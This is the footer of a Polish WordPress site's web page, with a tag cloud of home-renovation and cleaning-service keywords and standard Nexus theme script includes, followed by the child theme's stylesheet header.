<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="schody kamienne warszawa (7 elementów)">schody kamienne warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-dekoracyjne-do-kuchni/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="szkło dekoracyjne do kuchni (7 elementów)">szkło dekoracyjne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Nexus-child\/*","\/wp-content\/themes\/Nexus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/www.radiomaks.pl\/wp-admin\/admin-ajax.php","et_hb_nonce":"13b4bc64ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.8.3
body_size: -137
content:
/*
 Theme Name:     Nexus Child Theme
 Theme URI:      https://www.elegantthemes.com/gallery/nexus/
 Description:    Nexus Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Nexus
 Version:        1.0.0
*/

@import url("../Nexus/style.css");
 